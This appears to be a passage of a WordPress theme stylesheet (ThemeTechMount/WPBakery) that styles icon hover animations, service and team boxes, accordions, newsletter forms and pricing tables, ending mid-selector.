.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-link {
	z-index:11;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before {
	width: 85px;
	height: 85px;
	opacity: 0.35;
	z-index: -1;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	z-index: 1;
	width: 100px;
	height: 100px;
	opacity: 0.09;
}

.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:after {
	-webkit-animation: prittyphoto 1.05s infinite;
	-moz-animation: prittyphoto 1.05s infinite;
	-ms-animation: prittyphoto 1.05s infinite;
	-o-animation: prittyphoto 1.05s infinite;
	animation: prittyphoto 1.05s infinite;
}
@-webkit-keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@-webkit-keyframes sonarEffect {
	0% {
		opacity: .3;
	}
	40% {
		opacity: .5;
	}
	100% {
		-webkit-transform: scale(1.5);
		opacity: 0;
	}
}

.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{
	width: 48px!important;
	height: 48px!important;
}
body {
	counter-reset: section;
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{
	counter-increment: section;
	content: counter(section,decimal-leading-zero); 
	font-size: 20px;
	font-weight: 600;
	line-height: 30px;	
}
.servicebox-number .tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}
.servicebox-number .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;	
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline {
	border-width: 2px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container {
	padding-left: 30px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color:#eaeff5;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:'';
	position:absolute;
	width:2px;
	height:100%;
	top: 30px;
	left: 28px;
	background-color:#eaeff5;	
}
.servicebox-number .tm-sbox:last-child.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:unset;
}

/* classic grey color */

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: 1px solid #f1f1f1;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: #f8f9fa;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover ,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	background-color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:after, 
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:before {
	border-color: #182333;
}

/* classic outline grey color */
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:before {
	border-color: #182333;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab>a {
	border-width: 2px;
	border-color: rgba(227, 227, 227,0.70);
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:before {
	 border-color: rgba(255, 255, 255,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	padding: 18px 20px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

/* Dark Button Hover */ 

.newsletter-form input[type="submit"]:hover {
	background-color: #182333;
}

/* White BG Global */

.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w {
	background-color: #fff;
}
.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover){
	color: #182333;
	background-color: #f8f9fa;
}

.wpcf7 .tm-commonform .field-group {
	position: relative;
}
.wpcf7 .tm-commonform .field-group i {
	position: absolute;
	left: 0;
	top: 20px;
	opacity: .9;
	font-size: 16px;
	z-index: 1;
}

/* header-style-toplogo */
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 {
	padding: 0;
}
.tm-header-style-toplogo .info-widget {
	display: table;
}
.tm-header-style-toplogo .info-widget-content{
	display: table-cell;
	vertical-align: middle;
}
.tm-header-style-toplogo .info-widget-content p {
	color: #031b4e;
	font-size: 15px;
	font-weight: 500;
	margin: 0px;
}
.tm-header-style-toplogo .info-widget-content h2 {
	position: relative;
	display: block;
	padding-left: 25px;
	color: #9dca00;
	font-size: 21px;
	line-height: 27px;
	margin-bottom: 0px;
	font-weight: 600;
}
.tm-header-style-toplogo .info-widget-content h2.ph_no {
	padding-top:4px
}
.tm-header-style-toplogo .info-widget {
	padding-left: 25px;
}
.tm-header-style-toplogo .widget-left .info-widget-content:before,
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	position: absolute;
	top: 42px;
	width: 37px;
	height: 40px;
	background-repeat: no-repeat;
	content: "";	
}
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	right: 0;
	background: url(../images/info-right-arrow.png);
}
.tm-header-style-toplogo .widget-left .info-widget-content:before {
	background: url(../images/info-left-arrow.png);
	left: 0;
}
.tm-header-style-toplogo .widget-right .info-widget {
	text-align: right;
	padding-right: 25px;
	float: right;
}
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right h2 {
	padding-right: 25px;
}


/* pattern bg row, column */
.tm-bgcolor-skincolor .tm-pattern-bg.wpb_column .vc_column-inner,
.tm-pattern-bg:not(.wpb_column) {
	background: url(../images/pattern-bg-img.png) repeat 0 0;
}

.tm-bgcolor-skincolor .tm-list.tm-white li .tm-list-li-content,
.tm-bgcolor-darkgrey .tm-list.tm-white li .tm-list-li-content {
	color:rgba(255, 255, 255, 0.80);
}

/* footer cta wrapper */

.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner {
	padding: 30px 15px 15px;
	z-index: 9;
	overflow: hidden;
}

/* client logo borderbox view */
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content-header{
	z-index:1;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	display: inline-block;
	padding: 0 25px;
	margin-left: 25px;
	transform: translate(0, 50%);
	z-index: 1;
	background-color: #fff		
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -15px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -5px;	
}
.themetechmount-boxes-client.tm-borderedbox-style .themetechmount-boxes-row-wrapper {
	padding: 30px 20px 30px 20px;
	border-style: solid;
	border-width: 9px 9px 9px 9px;
	border-color: #f7f9fa;
	margin-left: 5px;
	margin-right: 5px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-client-logo-box-w {
	padding: 20px 0 10px;
}
.themetechmount-boxes-client.tm-borderedbox-style.themetechmount-boxes-textalign-right .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	margin-right: 25px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above .themetechmount-boxes-row-wrapper .slick-arrow {
	display: none !important;	
}


/* highlight fidbox */
.tm-highlight-fid {
	position: absolute;
	background: #fff;
	padding: 27px 30px 23px;
	max-width: 242px;
	bottom: 8px;
	left: 50px;
}
.tm-highlight-fid:after {
	position: absolute;
	content: '';
	bottom: 0;
	width: 0;
	height: 0;
	left: 20%;
	border: 20px solid transparent;
	border-bottom: 0;
	border-top-color: #fff;
	margin-left: -10px;
	margin-bottom: -20px;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h4 {
	font-size: 42px;
	line-height: 44px;
	font-weight: 700;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h3 {
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
	color: #1a1d22;
}

.tm-colum-shadow-box2 > .vc_column-inner > .wpb_wrapper {
	box-shadow: 0px 0px 12px 0px rgba(43, 52, 59, 0.1);
	background: #fff;
	padding-right: 40px;
}


.tm-sbox-bordered-style .vc_column_container>.vc_column-inner {
	padding: 0;
}
.tm-sbox-bordered-style .tm-sbox {
	border: 1px solid #ebeef0;
	padding: 33px 30px 38px 30px;
	height: 100%;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_btn3-container,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px;
}
.tm-sbox-bordered-style.vc_row-flex>.vc_column_container:not(:last-child) .tm-sbox {
	border-right: 0;
}
.tm-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-col-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-sbox-bordered-style .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after {
	background-color: #1a1d22 !important; 
}
 
.tm-newsletter-box {
	padding: 33px 20px 42px 20px;
	background-color: #252d32;
	border: 1px solid rgba(255, 255, 255, 0.05);
	text-align: center;
	position: relative;
	z-index: 1;
}
.tm-newsletter-box p {
	font-size: 14px;
	line-height: 22px;
}
.tm-newsletter-box .widget-title {
	margin-bottom:10px;
}
.footer .tm-newsletter-box .widget-title:after {
	content:unset;
}
.tm-newsletter-box input[type="email"] {
	height: 37px;
	border: 1px solid #2f383f;
	border-radius: 5px;
	padding-left: 15px;
	padding-right: 15px;
	font-size: 14px;
	text-align: center;
	background-color: #2f383f;
	margin-top: 10px;
}
.tm-newsletter-box input[type="email"]:focus {
	color:#fff;
}
.tm-newsletter-box input[type="email"]::-webkit-input-placeholder {
	color:#86898c;
}
.tm-newsletter-box input[type="submit"] {
	padding: 5px 35px;
	color: #fff;
	margin-top: 21px;
	font-weight:bold;
}

.tm-newsletter-box:before {	
	font-family: 'themify';
	content: '\e75a';
	transform: rotate(-15deg);
	position: absolute;
	top: 37%;
	left: 15%;
	line-height: 1em;
	font-size: 175px;
	font-weight: 400;
	z-index:-1;
	color: #1a1d22;
	opacity: 0.40;
}

/* download app  button */
.download-app-buttons {
	text-align:right;
}
.download-app-buttons a {
	padding-right: 5px;
}
.download-app-buttons a:last-child {
	padding-right: 0px;
}
.tm-fid-view-roundbox.tm-column-middlebox {
	position: absolute;
	top: 50%;
	right: 0px;
	margin-top: 0px;
	margin-right: -55px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
.tm-fid-view-roundbox.tm-column-rightbox {
	position: absolute;
	top: 48%;
	right: -100px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
/* discountform */
.tm-discountform input[type="submit"] {
	text-align:center;
	margin-top:23px;
}
.tm-discountform .tm-btn-class {
	text-align:center;
}

.tm-topoverlay-image {
	position: absolute;
	bottom: 0px;
	right: 0;	
}

.tm-capitalize-text a {
	text-transform: capitalize;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-capitalize-text a {
	font-weight: 400;
}

/* sucessstories box */
.tm-sucessstories-box .vc_row.vc_inner {
	background-color: #fff;
	margin: 0;
	margin-bottom: 30px;
	padding: 25px;
	-webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	-moz-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper{
	position: absolute;
	top: 15px;
	right: 0;
}
.tm-sucessstories-box  .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	width: auto!important;
	margin: 0!important;
	padding: 0px;
	text-align: center;
	float: none;
	display: inline-block;
}
.tm-sucessstories-box .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content{
	border-bottom: 1px solid #e3e3e3;
	padding-bottom: 10px;
	margin-bottom: 20px;
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{
	background: transparent;
	color: #4e4e4e;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 > .vc_column-inner{
	padding: 0 20px 15px;
}
.tm-sucessstories-box  .wpb_single_image.wpb_content_element{
	margin-bottom: 0;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 .wpb_content_element{
	margin-bottom: 15px;
}
.tm-sucessstories-box  .tm-vc_btn3-container.tm-vc_btn3-inline{
	margin-bottom: 0
}

.tm-feature-plans .tm-featureplan-image {
	position: relative;
	overflow: hidden;
}
.tm-feature-plans .wpb_content_element {
	margin-bottom: 0;
}
.tm-feature-plans .tm-plan-price {
	position: absolute;
	width: 0;
	height: 0;
	border-top: 100px solid #9dca00;
	border-left: 100px solid transparent;
	top: 0px;
	right: -29px;
}

.tm-feature-plans .tm-plan-price .tm-price {
	position: relative;
	top: -103px;
	right: 69px;
	display: block;
	color: #fff;
	-khtml-transform: rotate(40deg);
	-moz-transform: rotate(40deg);
	-ms-transform: rotate(40deg);
	-o-transform: rotate(40deg);
	transform: rotate(40deg);
	font-size: 17px;
	font-weight: 500;
}
.tm-feature-plans .tm-static-box-content {
	padding: 10px 15px;
	text-align: center;
		margin-top: -1px;
}
.tm-feature-plans .tm-static-box-content h4 {
	color: #fff;
	margin: 0;
	padding: 0;
	font-size: 17px;
}

.pattrent-left-style .vc_single_image-wrapper {
	position:relative;
}
.pattrent-right-style .vc_single_image-wrapper:before,
.pattrent-left-style .vc_single_image-wrapper:before {
	position: absolute;
	content: '';
	width: 100%;
	top: 50px;
	left: -45px;
	background: url(../images/pattern-one.png) repeat 0 0;
	background-position: bottom right;
	z-index: -1;
	height: 100%;
}
.pattrent-right-style .vc_single_image-wrapper:before {
	left: auto;
	right:-45px;
}

.tm-custom-heading.tm-diet-heading {
	width: max-content;
	padding-left: 25px;
	color: #fff;
	float: right;
	position: absolute;
	right: -15px;
	top: 30px;
	text-align: center;
	padding: 5px 20px 7px 20px;
	font-size: 17px;
	line-height: 25px;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #e9e6e6;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title>a {
	padding: 28px 25px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title.vc_tta-controls-icon-position-right>a {
	padding-right: 40px;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title.vc_tta-accordion {
	font-size: 18px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #e9e6e6;
	border-bottom:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-color: #e9e6e6;
	border-top:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #1a1d22;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel-body {
	padding-top:0px;
	padding-bottom: 25px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: transparent;
}
.vc_row .widget .woocommerce-product-search .search-field, .vc_row .widget .search-form .search-field {
	position: relative;
	width: 100%;
	height: 55px;
	border: 1px solid #e9e6e6;
	background: #fff;
	box-shadow: 0px 0px 21px 0px rgba(1, 1, 1, 0.04);
	padding: 0 20px;
}
.vc_row .widget .search-form .search-submit {
	top:5px;
	right:5px;
}
.vc_row .widget {
	margin: 25px 0 15px;
}
.vc_row .vc_wp_search.wpb_content_element {
	margin-bottom: 20px;
}

.ttm-col-border .vc_column-inner{
	border: 1px solid #ebeef0;
	padding: 20px 10px 0px 10px;
}
/* skin color underline text */
.tm-skincolor-utext u {
	text-decoration: none;
	position: relative;
}
.tm-skincolor-utext u:after {
	display: block;
	content: "";
	position: absolute;
	background-color: #9dca00;
	width: 100%;
	bottom: 0;
	height: 3px;
	left: 0px;
}

/* author info widget */

.tm-author-widget {
	text-align: center;
}
.tm-author-widget .author-widget_img {
	margin-bottom: 18px;
	position: relative;
	display: inline-block;
}
.author-widget_img img {
	width: 175px;
	border:5px solid #f5f9fd;
}
.tm-author-widget .author-name {
	font-size: 21px;
	line-height: 22px;
	margin-bottom: 11px;
}
.tm-author-widget .author-widget_text {
	margin: 0;
	padding: 0 2px;
	padding-bottom: 25px;
}
.vc_tta-panel-body img.tm-equal-height-image {
	height: auto;
	max-width: 100%;	
}

#tribe-events-pg-template .tribe-events-single-event-description h4 {
	font-size: 25px;
	line-height: 30px;
}

.footer .vc_separator.wpb_content_element {
	margin-bottom: 27px;	
}

.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:after,
.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:before {
	content: unset;	
}


/* Servicebox Style-Top-image*/
.themetechmount-box-service .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 20px 15px;
	position: relative;
	background-color: #fff;
	display: table;	
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon,
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	display: table-cell;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon{
	vertical-align: middle;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	padding-left: 25px;
	vertical-align: top;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 8px;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title h4 {
    font-size: 18px;
    margin-bottom: 0;
    line-height: 24px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 14px;
}
.themetechmount-box-service.themetechmount-service-box-view-top-image .tm-service-icon {
	color: #18336c;
	font-size: 32px;
	text-align: center;
	width: 55px;
	height: 55px;
	border-radius: 3px;
	border:2px solid #eaeff5;
	display: block;
	line-height: 50px;
}
.themetechmount-box-service .themetechmount-box-desc {
	margin-bottom: 19px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore {
	padding-bottom: 7px;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after,
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a:after {
	font-family: FontAwesome;
	content: '\f101';
	position: absolute;
	right: -17px;
	top: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after {
	top: 0px;
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon {
	color: #fff;
}
.themetechmount-service-box-view-without-image .tm-service-hovericon {
	position: absolute;
	content: "";
	bottom: 80px;
	left: 30px;
	font-size:52px;
	color: #004b8d;
	opacity: 0;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	transition: all 0.6s ease 0s;
	-webkit-transition: all 0.6s ease 0s;
	-moz-transition: all 0.6s ease 0s;
	-moz-transition-delay: .2s;
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
}
.themetechmount-service-box-view-without-image:hover .tm-service-hovericon {
	font-size: 150px;
	opacity: .09;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
}
/* service-box icon hover  */

.themetechmount-service-box-view-top-image .tm-service-icon  {
	 -webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service.themetechmount-box-view-top-image .tm-service-iconbox {
	z-index: 1; 
	position: relative;
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image .tm-service-iconbox:before {	
background-color: #f1f1f1;
	position: absolute;
	content: '';
	z-index: -1;
	width: 3px;
	top: -30px;
	height: 123px;
	bottom: 15px;
	left: 15px;
	box-sizing: border-box;
	transition: all 600ms ease;
	transform: scaleY(0);
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after{
	left: auto;
	right: 15px;
}
.themetechmount-service-box-view-top-image:hover  .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image:hover .tm-service-iconbox:before {	
	transform: scale(1);
}
.themetechmount-service-box-view-top-image .tm-service-icon:after,
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	z-index: 1;
	height: 3px;
	left: 15px;
	right: 15px;
	background-color: #f1f1f1;
	box-sizing: border-box;
	transition: all 600ms ease;
	transition: all var(--transition-duration) ease;
	position: absolute;
	content: '';
	transform: scaleX(0);	
}
.themetechmount-service-box-view-top-image .tm-service-icon:after {
	top: 90px;
	bottom: auto;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	top: -30px;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before{
	transition-duration: 0s;    
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon:after,
.themetechmount-service-box-view-top-image:hover .tm-service-icon:before {	
	transform: scale(1);
	transition-delay: 480ms;
}
.themetechmount-service-box-view-top-image .themetechmount-post-item-inner:before{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: '';
	text-align: left;
	opacity: 0;
	-webkit-transition: opacity .5s;
	transition: opacity .5s;
	   background: rgba(0, 43, 92, 0.70);
	z-index: 1;
}
.themetechmount-service-box-view-top-image:hover .themetechmount-post-item-inner:before{ 
	opacity: 1;
	transition: all 500ms ease;
}

/* Servicebox Without Icon CSS */

.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 30px 25px 40px;
	background-color: #f6faff;
	border:1px solid #eaeff5;
	margin-top: 22px;
	width: 100%;
}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 10px;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    position: relative;
    z-index: 1;
    border: 1px solid transparent;
    font-size: 24px;
    background: transparent;
    color: #fff;
    border-radius: 3px;
    height: 55px;
    width: 55px;
    line-height: 55px;
    text-align: center;
    margin-top: -55px;
    margin-bottom: 45px;
}
.themetechmount-service-box-style3 .tm-service-iconbox,
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    -webkit-transition: 0.6s ease-out;
    -moz-transition: 0.6s ease-out;
    transition: 0.6s ease-out;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox:after {
	position: absolute;
	content: "";
	height: 28px;
	width: 2px;
	bottom: -38px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #004b8d;
}
.themetechmount-service-box-style3:hover .tm-service-iconbox,
.themetechmount-service-box-view-without-image:hover .tm-service-iconbox {
	-ms-transform: rotateY(-360deg);
	-webkit-transform: rotateY(-360deg);
	transform: rotateY(-360deg);
}


/*Team Member Style 2*/
.themetechmount-teambox-view-style2 .themetechmount-team-image-box{
	position: relative;
	display: inline-block;
	margin-bottom: 0;
	transition: all 500ms ease;
	overflow: hidden;
}
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	text-align: center;
	padding:18px 20px 16px;
	background-color: #f5f9fd;
	z-index: 9;
	position: relative;
}
.themetechmount-teambox-view-style2 .themetechmount-content-inner {
	position: relative;
	overflow: visible;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box img {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-team-image-box img {
	transform: scale(1.05);
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after,
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-content:after {
	height: 100%;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul{
	padding: 0;
	margin: 0;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a {
	margin: 0;
	display: block;
	font-size: 18px;
	border: none;
	width: 38px;
	height: 33px;
	padding: 0px;
	line-height: 33px;
	text-align: center;
	border: none;
	border-radius: 50%;
	background-color: transparent !important;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a,
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a:hover {
	color: #fff;
}
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:after,
